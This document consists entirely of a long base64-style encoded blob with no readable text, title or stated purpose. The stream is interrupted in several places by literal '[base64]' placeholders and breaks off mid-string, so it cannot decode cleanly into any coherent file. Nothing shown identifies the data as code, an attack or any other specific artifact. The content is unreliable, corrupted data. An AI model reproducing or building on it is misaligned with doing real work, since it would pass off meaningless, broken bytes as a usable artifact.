ssK4GEfCp8KlMk9gEcK/e8OWEH/Csl0qw61HCVjDtSk1EU/CjsKRAcOXw4DCgXR+w600w6kkwonDuREuwqzDi8OPw6BUwpHDq8K7w58sVsKSw5rDs2VdVMKKBMOTNx09w5d0bhLDmMKVScKXw5g7TcKWViXDg3PDr8KOwrnCqcKIwo9rDsKHecKewqPDp8K3w6Jmw7jDiDHCpMKMwrohXxN7CiY/wr/CtcKrQMOoYcKFZB/[base64]/XUs4P3dTw4DCssO1WEfCgS3Dkw3DkjzCmMO0wqFpNsOTwp/DjWrCuMOuTRHCp3cFXixmUcK4SMK0RR7CoQgFw7MCCHfDlcKtwovDkMOHJTxZw4LDn20RSy3Ch8OnwoPCscO/wp3DjsKLw6LCgsOZwrV1MErCicK1aFkqVMK/w74cw4LChMKKwqfDiBXDjMKiwozDoMKkw5cAOcKzOXLCjMKhI8OxHsOQw67DnAdTwrZUwoIyc8KbDE3CkcKbw7/Cnn7DpcOMw4zDhMOwTyMOw4DCoMOKwpfDkn1ow6l/c8KGw68MIMOzwqZXwqR/c2NHOXjDvSZ/QnxNw69Cw63Dp8KIwqnChw9TwrsXwqVXHm8kwqrDsMOUWcONfcKacsKiWj4awpZWw4HDn3/DtQnCrmcQLMKFwrxRLcOfwqZSwofDmVPDhDkbwoLDtcKpw5DCkMO2U8OIwpDDrsOlwrV+S8KzeB9Yw6bCu8OswpnCtFsHIjkJIcKbDEjCtsKnQwnDgsKyw4LDnMKyw6rCvMOzccOcw4DDuMOcV8K9dsKewq0lKG/CjUhjSMKKw4LDpsK+fcOEc8OHw48VJnjCjjrDthhEDS1/[base64]/DiA9SfRRMN2fDpgRiF8OYdi3DhsOewqJyWgNHwp8+w7E6JlvCjsKnekZmPEckwqHCnMOZOyzCoVnDu3obVsO4b8KzwpspwpbCm8OYw6nCoMOaw4YUFMK0wq1VN8KCw6/DthzChMOWwp/CoX1Nw57Csk7CrHfDnsO5VxzDhkdrw4TCgA4cw4HDh8Kuw5jChhrCp8OMw5EEwpTDmE/CgsK6KgUsw5XDkhbDlcKreMKFaMOrMCHCul90VMKpdMOvJhvCkcOFw4NCXWfDlmoAXMKHw4PDr8K1P8K/FcOMPcKIw6vCiVXDmA7DlcKWWsKfwo92woPDlzBcU0HCvEjCgGAMTRFmw5nDjH3Co8O/NwDCn8K/e8K+YcK7K0/[base64]/[base64]/Cu8OjUzbDscKBW8KfwpIMa8Oxw48calwkdSEBwo3CucOMOcKJw5fDncKsO8O6wrFRD8OKU3/ChTzCrVjDhsKRw4/CtlVHw5ZlSMK3bMKGDsK7DcKYQjXDgMOnwr46NU/DtgZ5wq/CjStlw6xOZmUTw68tw5t1wq7CkMKZe8K1VzdXw6s6FcO4wrbCmMO9SELCn0srw5Aww6/DvsKYHlzCnsK5NADCssKnwrzCrsODw73CssKHDsOBJ13DncK9XsKmw4oaVx/Ds8OywrgLPMKZwqfDgVwnFcO8dMKSwpTCgMK2TAHCg8K2LMKkw5TDtijCkwXDl8O+PA4EwofCr8OTegEIw4VNwoEkC8OZwooSb8KEwqPDk2jCj1UEQsKhw4/CqnxCw7HDv3xtw68UwrMXw7g9dUXDnULDgkLDk8OTOMOvFcK+wpzCjMO0w6Juw5XDqMKUE8Obw6xZw5l0aR8VZjQ5wp/Cn8KsEgHDs8KoDMKvWcKgIVnCgcODwqTDrnAKfRrDnsK0D8KPwr4YRW3DmB9vw4LDsS7CsCLDvcOEZMKTRHrDh2DCvwvDo8Kcw5DCs8O/[base64]/DlMOIFDTCplvCucOaRcKyJ3nDp8O6wozDt8O2e1TDjWIvwrwuw63CmAFiwop2ZzzDkcKnLMOEwp7ClRgjwqIvBynChmzClAYcIcO+DEPDtxfDiBTDnMKfTsO7U2DDusKSAX4Ga8OVRE/Cq8ObccOlcMODwopFaTDDicKDBsOvNcOKwoLDjMKkwp7DmmzCtVw2eMOHMmDDtMKAwrEEwqjCgcKOwrjCpSwtw4Jawo7DuUfDvQl+NQtEM8O+w4fDu8O9KsOLRsOUS8OMSglbGzh3GsK/wodYQgDDicKkwr7CkFcOw4XCjk1kBMKmTSzDpMKSw6nDmcO9Sy9wCsOKXUTCsQEbw6fCm8KHJ8Oowo/DjS/Cg0/DqmnDlF3CrMOGwqTCpsKmw7wUw73ClHXDrMOlOBhewqAIw5DDv8K3wpPCucOvw5ZgwrfDg8O8DFTCnDzCsHF7AsKsQ8OhAH5aDg7DiXkTw7ouw7PDpxUHwocQwohvDDTCqMK2wobDmcOSRcO9H8OSa0zDr0/[base64]/Dv2DDs8KBaXfDn1RJNMKewr7Cj37DusOlw4pgQAPCpMOHwqjDnVwgw5fDjn7Do8K9w5rCuSjDglLDpcKEw45oCsOoBMOzw4p5SXbCvWw1TMOUwpY3wrnDpVDDuW7CsMOZwr7DlWrCq8O4w4TDi8KwEH5FAcOewp/[base64]/CqsKDwqvCl8O9NwnCs8KxdsOswqDCuUVkA8OPw6zCpcKJwp3Cr0vCscOjSBB8ZsKdG8KFUT91JMOjICPCnsKPCRYzw4gBWm1UwpnCocOmw5zDqMOPQT0cwpkxwoUWw7zDsw4hw44MwqDDucOlasKCwo/CkwPCkcO2NBkPJ8Krw7/Cuiceby/[base64]/ClxTCgcOjwqTDnCxhwokVfcKsw6zDucOqw5DDgk0Xwqptw7/[base64]/WcOEwoQHRl7ClMK6YWbCqMOWCcKTG8OmIcKpY1rCv8Ojw5LCncKXwoTCvTFDw7JVwo1PwoITTMKvwqIhK2TCicOoPmLCvkImJwc4SwrDoMOXw73CtsOlwobDtFfDmhNoPDPDmVB1F8K1w4fDksONwpjDssOzA8OTdybDmcKNw6Eow457IMKuVsOhbcO/wrxJLjNId8KqQcOgw6/CuEhGLDLDpMKeHwo1BMKKd8KGUwJXPsOZwq9Zw4gRFkLCi2kcwpnDuzBwdzNEwrfDk8KlwowRDVHDvsOhw7c+TFVEw6QJw6lQK8KKYiPCocORwpnCsywlFMOiwoM6woI/QsKILcOywol/QVonQcK6wprCnXfCp1cXwpNNw6bCpsKfw4VNe0fCsklCw40YwpXDi8K/bGQawrTDnUNKHRxVw4TCncOfMsOiwpXDhsOywrXCrMO+wqwgw4ZMETAke8Oww77CpRNpw4DDrMKTVcKXw4LCmMK3wrTDr8O0wpDDqcK0wr7CiBbDjXXClcK5wqlCV8O4wrUANkTDswkmOQ7DscKbUsKNUsKXw7/DiWxLeMK3N3fDl8KtWsOHwqxqwoslwoBRBcKswot/dsO3UBpvwp1Mw7rCuR3Di0A8BT3CjCHDkzNDw44zwqfCh14+w6vDi8O3w7wbIWbDjFPDncOvKyTDtMOywqETKsKewoPDgTsmwqkTwqbCr8O9w54dw6pMIk7DihMgw5FmwrvDlcOaH1XCh20DDknCusOOwpotw6XCvgXDm8O0w5DCoMKFJgMuwq9Dw4wnEcO8XcK/w47CpMK+woLCscOTw4M/c0zCsnpLL3Z0w4xSHcK2w7l/woVKwojDnsKrc8OKHhTCvl7DnmTCjMO1ZwY+wpTCqcKadx/Co0EWwqjDq8Ksw5zCuApNw6cQETLCiMOmwoFFw7xZwqwAwoHCgRjDi8OTdQbDn2kAABDDhsO0w7TCjcKuZkgjw6PDrcOrwrs6w44Aw4ZKOzjDtUTDmcKNwprDg8Kdw7Ymw4vCk13Coipuw5PCocKmUmpJw5glw4jCnVYLccOzXMOnUcOtEMOtwrjCqE/DqMOvw5/DvFQQPMKZD8OXIEbDkyl/WcKQfsO5wp3Ds3AIdATDocKVwqPDo8KAwoE4JyvDnhPDnQIKZE04wrZKScKuw6DDl8Kgw5/ClMOUw4fCnMKDGcKow6QvKsKBAhkbSV/CkcO9w5sjw5o7wpw3b8OCwqfDvSlEwowKZl1XwpNTwpdjG8KhRMOHw4fDj8Ohw59Sw73DhMOBw6/CrcO4TTTDnBzDtgg7SThnHWLCtcONIsKjfMKcCsOTMMO2OMOLKMOzw7XCggAwbcKQbGI2w47CmR/Cr8OOwrDCsjfDvz4Pw7kSwpfCkGwCwrvCmsK3wrDDo37Dvy7Dtj3CukA+w6nCjRc6HcKWci3DpMOrW8KEw5/DjxoaVcKuGlPCqyDCn04hwotMwrjCq2HDumPDtxDCrhVjCMOALsKeZcOAd2fDk8Odw6dHw5bDv8O2wr3CncOAwp3Cu8OrwpbCr8Ksw4ALTA0oWCLDvcKJMlUrwrMuw4Vxwq7CpTrDu8OlfV/DshTCgw/[base64]/[base64]/[base64]/C8Kxc8O+YDd5w7VWw6NNwr0Sw79lw6cHwobDiMKJK8OEVsOXwqZAG8O+QcKjwpIiwofDgsKLwoXDtyTDlMKyPyUfcMKRwrDDmcOYBMO/wrLCk0APw6EIw7RbwobDvkrDiMOJccOUY8K9cMOLJMOFFcOIw6LCrXfDosKyw4HCu0/CjUjCpirCmzLDoMOCwqttFsKkEsK/OcKnw65lw7tPwrFaw4d1w74qwp9wLHtYA8K0wosKw7jCgzI+OgBfw6rCgUYiwrJlw5UTwrjDi8O8w7rCijdUw4sUB8KIP8O5b8K2S8O/[base64]/[base64]/P2fCh8OWY8OWehAzEcO+w63CvEPDsnnCn8KDdcK3w4glw6LCliYRw7U7w7fDm8O/fmAYw5VzH8O5D8OFbBEGw7LCtcOQcR0rwoXCg34Aw6RuLsKnwrhlwqFhw7Q1GcO9w6IJw4dGZUp/N8OFwrAuw4XCozMCNWDDlzIFwpfDocO4wrUUwoPCpnVRfcOUUMKxDFtwwowPw5PCksOWAMOowo4Kw7sHesOgw7gtXjJEEsKfM8K2wrTDqcO1CsO0RmvCllUmPXkNR2ApwrvCssOxGsK1NcO4w7bDpirDhF/[base64]/woXDvcOWw4jCsyLCm3U6YQsjw7zDusO3J8Ksbk5bPsOnw6hnw5PCksOOw6rDhMK3wp7DhMK1BVfDhXZewq1Gw7jCncKbfD3Cgz5QwoR2w5jDjcOkw4/CnAwhwrnDkh4zwqUtLF7DkcOwwr7CocOlUyBVCzdVwoLCv8K7GgPDmkRYw7jDujNgwonDmcKif1TCgEDCtXnDkH3CmsKERMOTw6dbQcO8WMKvw5IOYsKIwrViEcKGwqhmBC7DvcKuPsOdwo1Uw5hjHsK+wq/Dg8KpwprCpMOUARpXPHcewrUsewrCsHMjwpvChmEzK33Do8O4QhdjGCrDtMOqw5VFw4zDr3HCgG/DuQ/DocOXcGF8P04kMkQ2aMKmwrN0LRYlXcOjb8KKJsOOw4gNZE8/ViJmwpjCh8O7Yk98NDzDi8O6w4o8w6jCuihiw74beiw/TcKAwr8WKsKtEX1twrbDqsOAwqQ2wqRaw4ZrI8Kxw6jChcOEYsOVZGsXwpPDocO8wozDpXnDiF3DgsK+XMKLPWM8wpHCj8KfwotzMTtow63DrXHCusKnTsKtwokTTE3Dk2HChHoQw518KA08w71Lw4DCoMKTI3HCm2LCj8O5fxfCvinDgMOhwpN7w5LDgMKxDj/DmEM0bS/Ds8OZw6TDksO2wpgAXsOga8OOwopAH2src8KQw4E6w750TloqIWknbcOSwo4rJgFRXynCocOOGsOOwrPDjnvDjMK3aQDCky3CnVFGS8O0w70jw4vCr8Ocwqgvw6Vdw4QJCCIRLXoCEE/Ct8KQRMK6dAgUIMOUwqMTQcOSw4NAScKMJwhLwpcMKcOIwpLCucO5ckxxwrpcwrDChSvCkMOzwp94AGbCocK+w63Cth11JMKSw7DDoUzDicKLw68Pw6ZoEEbCjcKAw5TDl17ClsOBX8OZVid+wqzCphE4ezg8wrtew4zCq8OOwoDDvcOIwpjDgk/[base64]/DuMOGwrBtchjCshtuwotdwptoC8K1wqLCvAsoT8Orw5kTwoXCjiXCmcKLSsKwI8OzXnPCoCfDv8OfwrbCg05yTsOWw4TCgcOEOV3Dn8OPw4Euwr3DnsOoMsONw7XCnsK3wrPCrcOMw5rCrsOKVsOLwqzDkGB+HkjCtsK/w6rDmsOXED4WP8K9ZGxfwrkIw4LDucOKwqDCsV7CjXQhw6JqM8K4LcOHXsKlwqlnw5jDr1ltw5dkw7rDo8Oswr9cwpFewobDp8KJfBo2wqpFMMK+asOxWsOrHwjCiDdeZ8OvwoXDk8OGwrMTw5EkwqZgw5ZCwqMdIl/DqlIEfCPCu8O9w5RyDcOFwpwkw5PClzbClyd0w73ClsOYw6R4w5ELfcOLw5EvUkZNbsO8XRrDn0XDpMOowrI9wrAxwrvCu27CkC0UaGIUJcObw4PCvsKxwqV5TBgCwo4jNVPDmHoHc1syw6F5w6QFJMKTJ8KlD2TCisKIbsOHIMOjfVDDrVVvFwA/[base64]/[base64]/CtF/[base64]/ClsOaZ8KCdAwvw588G8Kca8OIeS5ZQMKXwpDCtDLDn1RJw4FULsKGw57Cm8Odw7sfF8OCw7/[base64]/DhcKia8OSwqbCjARFw4wZw78bwr17w7lpw7RnwosJwp3CjTjCrz/DiwbCtgdewq9zGsK4wphkdT4cQ3Maw5VGw7UHwoHClGJ4QMKCNsKqBMORw4/Di1pmBcOqwojCmcK+w6zCt8KWw5TCvVFVwoZ7Ni7ClMKbw4BsJ8KJQUxFwqZ6a8OVwrfCpj4Ww6HChUzDm8Kew5VIFy/DpMK/[base64]/CkMObwpLCj8Kqcx/Cowt5w7XDqQvCt2XDnMKFPsOIw4RoFsO1w5dPLsOpw7JfREgQw7pBwo3Cj8KCw6XCqMODSENyW8Orwp7DoG/Cu8OGGcKcwo7Dm8Kkw7vCoTnDq8OTwqlGJ8OcK1ASYcOjLULDnG44TMO1MsKiwr5jIcORwq/CsTQZC2IDw6ALwpTCicOWworCiMKBSANtU8KPw6MWworChkI5JMObw4fCkMOtL2tSFcOsw5hTw53CkMKPcHnCtUzCi8Klw69pwq7DnsKHWsKkBjDDrcOKPEnCiMOHwp/[base64]/CpnNXKcK0ZSRNwoPCpsKzw5PDh0hXwrIbw6LDkEXChgfCgcOtwp/CnS9pYMKfwqjCvyDCnAI1w49mwp3DlsOgAwdxw44hwo7DvMOHw5NgZWDDl8OTCcK6GMK1JTkSSSxNRcKew4dEL0nClcKGe8KpXsK2woDCpMOfwoRzEcKiVsK4ZlERbcKJd8OHOsKAw55KM8O7w7XCucOLOl/ClnrDgsKOScK5wrIBwrXCisOSw7fCi8KMJ1nDpMOeM3jDucKCw77CisOHWkLChMOwd8K/w6xwwq/Cl8KZEkbCiEBoR8ODwoDCoDLCtmNaSX/DrsOOZ2zCv2HDlMK3BDA0TF/DvljCucK+YS7Dm3zDhcOQSMOxw7AUw57DhcOzwpNQwqnDqCltwq/CoDTCjDnDosKQw69cdzbClcKcw57CjTfDsMK9T8Ozw40YZsOgIGvDuMKow4rDq2TDs0llwqdNOVscOWUJwoQqwonCnEV2GMKkwpBQb8KmwqvCrsORwqbDvyBWwqB7w49XwqxfFQDChC0ULcKEwqrDqjXDngU+BlDCm8OdFMOGw4vDunfCqG5Lw4wIwoPCqTTDtV/[base64]/[base64]/DiTsowpbDpsKyYcKpw7DCgsKyw63DgRc5w4XCmnXDtSbCnV5lw5Jywq/[base64]/[base64]/wrZ0w6PCpsOTIEAoJV9YD8KMYMOsLsOHScOcbm5EUxU3wowVBcOZQcONcMKjwqbDncOaw6x2wqbCvxglw7s4w4fCo8KeTcKhKWs2wqzCuhwkW0FRYRYOwp9Bc8OJw5DDmT/DugnCu156H8OuDcK0w43DmMKfWRbDscK0XUbDgsOKAsOODiduZ8OQwpfDjMKKwrvCuSLDosOWEMKpwrrDscKvZ8KjOcK3w7V8OEE7wpfCsHHCp8OHQ3PCl3rCsGRjwoDDmW5EDsOZw4/CiG/Ch01+w6dMw7DCkWXDokHCln7DqsONAMOVw5wSQMOEFAvDicOiw4jCr1QiBcKTwoLDg1zCnDdmHsKAKFbDisKTNi7Coy3DoMKcGcO7woxdLCXDsRjCmSsBw6TCjEHCksOGwpUODRJJRB9gcl1QLsOJwog8d0jDocOzw7nDsMOLw5TCi23DiMKRw4/Dj8KDwq4qOyrDskcqwpbDiMOaAMOKw4LDgAbCgHkrw5UlwphKTcOywqzCksO/T2pZKiTDsBZ5wp/Dh8KMw7pQaH/[base64]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[base64]/[base64]/[base64]/wrcTwqLCn8KjEi/CksO7wrZ5LXnCmyILwp7Dn0nDmMOMKsO/RMOKcsOAAibDvBw4NcO5N8Oawo7CmRNxOcOhwrBkNjvCuMKfwqrDosO0Rmk0w5nCs2/Ds0AYw7Yvwohew6zCrU48w6oLwr0TwqDCgMKWwrJ6FRcqZHIzHFvCuH3CksOZwq1nw5FyC8OawpxRbRZjw7IOw7jDnsKuwrxIEG/DocK0F8KbbMKkw7nClcO2BGfDnSAoCcK3S8OvwrfCiXUGLSAbPcOEYMKsBsKawqd0wq7CtsKhAz3CgsKnwpVLwo4/[base64]/JMKlw6TCr8K7QzBOw4DDqQlxwrFlJcK+fMKWw57Cjk3CucOHTcKEwpIZVD/CrMKbw6B9wpZHw6jChMOGEMK8ZgwIW8O5w6jCu8Kjwrc5aMO/[base64]/[base64]/[base64]/[base64]/CvF/ClyTClsOgaMOvwr7DrMOEEh1cFjfCnhdXFjl5bMOAw5Uxw6kESmw9BcOCwp0wb8O8wpApHsOqw4Y/w7HDkXzCjSJRSMKSwq7CmcOjw4jDo8ODwr3DnMKCw4HDnMK/w7IRwpV0DsOWMcKPw6hAw7LCqiZUKhIMJcOlUBl2bcK+Hi7DtDBsWEocwrrCnsOkw6fCv8KkbMOYZ8KMYV4Yw4t/w63Cv3kUWsKpCnTDh3LCssKMOGXCpMKOccOafRteHcOMfsKMFnDChQ1/wrxuwr98bsK/w4HCk8KSw5/Cr8O1w40vwo1Iw6HDk27ClcONwrvCpj3CvsKxw4oIWMO2Sg/CsMKJFcKiY8KTwrLCujPCq8OgecKXC14dw6DDqMKTw58mHMOUw7vCig3DsMKmYsKJw4ZUw5jCr8KYwoDCgykCw6YNw7rDgMOqGMKGw7zCkcKgbcO5GC98wqJpwrRFwpnDuAvCq8KsIQNLw43DucO/RzkWw47CicO+w7MkwobCn8Ouw4PDmWxndlXDiBYOwrfCmMOKHinCvcOPesKyEsOUwp/DryhrwpjCsU0qE2rCh8OEK2V1RQlcwq59w5ApL8KMUcOlbiFdRgLDiMKTIzcgw5dSw5hMOsOnaHEKw5PDsxJGw4rCkVxgw6zCs8KrQVBaTTBBLjkGw5/[base64]/woZMb1PCnD3DmsKSw6tlOcKPT23Dg8OEw5zCuz3Cl8O+wobCqcOrGcOaGk3CjMKPwqbChj8lZWvCu0DDnTjDo8KUXXdXDsK6EsOUHnADGBMlwqlcQTnDmGx1CyBmB8KBACPCl8KZw4LDiG4FU8OjVXXDvirDoMK/fm5lwpI2Ln/[base64]/w7RiAHt+w4HDksORIUvCsUQLU8KrAMOJEcKiSsOQwpUywpHDvj5DelrCg0nDnHTDh3xuYcO/[base64]/DtcOya8KDw6JuezcYaSTDsMODaxDDmnw4PhByDnrClEXDuMKEDcO7KsKtVGfDnmvCvR/DrQhHwq4IGsO7QsOlw6rDjX8VSG/[base64]/[base64]/[base64]/Dn1NHTG9kw7HDqMKJcgoJEEBbwpnDn8KZw43CqsORwrFMw5LDnsOGwrN4QcKAwo7DhsOCw7XCrEwtwp/CucKHbsO6NcKnw7vDucO7bcOvL28pbknDpzAkw4QcwqrDu0jDjhHCv8O+w4rDgg7CssKPHTbCqTcGwpJ8PcOqBnLDnnDCkm5hA8OuJDjCjiEzw5bDjx5Jw5fCrRXCok0zwqoCaDQGw4Icwrp1GwvDql86cMKGw4pWwoLCvsKLKsOET8K3w5/[base64]/DkMONOsOgcsKtw5MlAsKRWMOQw48pwqHCkThuwoReFcOGwpbCgsOUScOeJsK0bB3DucKMAcOzwpJqw7BjIX0xT8Kxw4nCinfDt27Ds3TDj8OewodZwrQ0wq7Cp3xpIAFRw7RheTbDqSsWS0PCpS/CtWZpCRsXImvCvsK8CMOLcMOpw6HDqDnDm8K3TsOAwqdlfMO8ZnPDoMK9J0dKLMOJKmbDucKoQTDDlMKjwrXDmsKgGMKhIsOYSXk7Ry/CjMKaYDjCg8K9w77DgMOURSfDpSk5DcKBE2bCusO5w4AFA8K0w4pDI8KAQcKyw5jCvsKcwqHCqMOZw6hJccOCwow3LCYCwrLCqcO/HBBCaRVmw5EKwqlsccK7TMKVw5U5AcKGwqsLw5RQwqTCmVorw5V6w4k+H2gtwofDs29iSMKiw552w7JIwqZDOMKEw47DmsKqwoM5YcOVcFbCkwbCsMOZw53DlUDDuHTDh8KLw5rDoSjDqgHDkQXDt8KNwrfCm8OYFcKow7gkNcOBYMK+OcO3K8KLw5kJw6UCw6/DkcK6woM9LMKtw6XDmxZtb8K7w5RkwpUxw6Bkw6hmTcKOCsOGOsOPMh4Och1wXgPDq1TCgsKvVcOLwpNOMC4dOcOJw6rDmjjChGhHWMO7w6jClcOlwoXCrsKNB8K/w7HDhzfDosK4wo3DrnUXfsOEwohOwr08wrxqwqAdwqtQwoRyBG9VI8KKA8K2w7xCaMKJwoHDrcKWw4nDsMK9WcKSKwXDgcK+YC9CDcOwYDDDpcO/csONOwplV8KSBn0NwrnDpDo9V8Kcw7kBw7vCn8KPw7vCusKDw5zDpD3CvFzCm8KdOiwFaxIgwovCmx7CjlrCsi3Ct8Osw6Emwpkpw6x1RGB2SQTDsnQXwq0Qw6xLw5vDhwnDlTPDr8KUMVYUw5zDlsOBw7vCrgfCrcK0esOIw51gwpMSQGZyYsOrw5/[base64]/[base64]/wockXW8rw5UfwoslacODIcOtwqXCti7Ck2HDmMKrFiQqV8KvwrLCqsOUwpXDicKLLh80RyzDiwTCqMKbY3URV8KoYMOxw7LDh8OLLMK8w5UPfMKwwqdaPcOlw5LDpSN6w7zDnsKfEMO/w4YUwqxKw5TCvcOtc8KWwpBiw6vDqMOwI1TDkhFQw7DCjMOTai/ChTTCiMKQQsOiBCnDgMOMQ8KbGRAywpQ0D8KBW3k2wocdKCAowoBLwq5qIcOXNsOww55GHVPDt1jCpy8XwqHDocKbwoJSdMKJw5rDrCTDnwDCgVB3P8KHw53CvjjCl8OnK8KnFsKjw58kwqBpAWJHPH/DgcORNR3DpsOcwovCoMOpFkcDEMK8w7UrwpfComZ1WQFAwpxkwpBdJz8PfsK5w49DZlLCtB7CmXUTwqLDqMOUw5xKw63DuhEVw53CiMKTP8O7NWE5Wmspw7XDkCPDr3FrcSzDoMO7ZcK7w5QLw7FgE8KRwrLDkS/[base64]/[base64]/CpzDCpCjCncOzGsKEw6bDphjDt8OUwrrDqFpmEsK5J8Kmw5/[base64]/CvcKnw4vDp8OGTMKOw4TCn8KhwoEKwrQgwoZKwo/[base64]/Dnx3DsHrCtTrCtEbCs0fDnMKyEDkqw6h6wr8eUMOFc8K2Z35SYUjDmA/Ciz3Ck37CpkrClcKhwqFUw6TChcKdFQ/DvTzCrcODBnXCnxnDr8Kzw5k1LsKzJhMBwozChkjDvTLDmcOzX8Ojwq3CpgwAHSTCgDHDsyXCljALJxLCpcOAw5wXw4LDn8KdRT3Ch2dAPmLDlMK6wrDDqFHDhMO6HAnCkMO1AmRsw7Zgw5bCu8KwVEXCoMOHKAscecKEIgHDsEfDtcOmP0PCrHcWP8KRwq/CpMKdacKcwprDrxhWwpxvwrBZDCTCi8OHMsKYwqlPHHB9PRNeJ8OHKANDTg/[base64]/w7rCjkvDssOLMWLDm8K5w4pPwonCuD/[base64]/ClcKmMV0FTVFQPkVVw7EVGENjIiN3FsKyCMKdQlbDl8KcPBwuw5TDpjPChsO2FcKSB8OLwonCl0NwExhEw4tBE8KAw5EZWcOcw5jCj0HCsDIcw6zDv05kw5xzAm5Ew7TCu8O3FGfDrsOYGMOgbcKReMOCw6XCv3XDlMKgHsOBKl/DswPCjMO9w6jChSVAb8O7wp5dKml0X0/DqmAlRsKaw6NHwq8aYUjCl33CsXAiwrJKw4/Ch8OiwoXCvMOCez0Aw4kdacOHbHQpVh/Crj0cMy4Pw49ue1oSa2xcPkFANS8RwqsSEwXDt8ObVsO2wpfDrgzDpsOyQ8O3I1xzwpfDgsK7eUNTwp8xbcKowrHCgA7CisKBdQ3CusONw7/DrsOlw7oDwp7CoMOsSnE5w67CvkbCvBvCg00LEDo/CC0swr7Dm8OFwoMKw4zCg8KWaVXDjcK2Rg/CsVPCmwPDvXoPw7g8w73DryQ2w6jDsAdyYwnCujBPGGnDjC97wr3DqcOJEcO2wrHCtMKnAsKhLMKJwrphw6ZOwpPCqSLChhoXwoLCsghewrXCsBvDgMOEJMK5SittPcOGJSEawqPCs8OLw4VzTMK1RE7Ciz3DnB3Cm8KSMy51asOjw6HCpy/CmMKiwo7Dt2FhUEDDn8O1w6fDiMO3wp7Ch0xkw43DrsKswp1Rwqd0w5sHQAwBw5jDgcOTNAzCmsKhQXfDvR/CkMOyOUhNwrYFwo5aw5NPw73DoCgXw7QVKcO6w441wrrDlwNoHcOWwr/DhsOtJMOuVBl1aGoGcS/CiMOGUMKqDcOKw79yYcKqOcKoOsKoIsKlwrLCkzXCkDMjTijCk8K4YG3CmcOVwoXDn8OAWHHCmMOxTy9He1LDoXZcwonCsMKvYMO3W8Odw5PDtgHCgUxRw4zDi8KNDyTDiEgiXzjCk3kNEg8XTXbClE4Iw4Myw5g9KA1Cw7Q1AMKYZsOTNMOIwp/DtsKpwp/DuTnDhA1uw7tzw4QcKCzCp1HCpn4SEcOxw60yc1XCqcO+d8KfOcKJeMKQGMOPw4fDnTDCkl3Duk9aGMK1RsOiOcOmw7trJhlVw4R0TwdhUsOXdTYtDsKJQ0AEw5DCkD8GfjVrLcK4wrEqVHDCgsOTCMOGwpTCqggEQ8KSw5I3X8OQFCFswr9icWXDrsO2dMO6wp3CkV/DrAl+w4JzT8OqwpDCo3UCRMOPw5E1AsOOw5YCw7DDisK5GQHCpcK/[base64]/wpNMw6nCmcK3UsKkwrgZw7MSwosaNkbCvSpqwpZTw4ktwofCqcOudMObw4LDgDgnwrMzGcOsH13CvSkVw5Y/Bxhzw7/CsQBiWsKvTsOZU8KGAcKRVF7DtSjCncOLQMKCfy7DsmrDh8KBSMOnwqZ8AsKxU8KXwoTCosOcwpdMOMO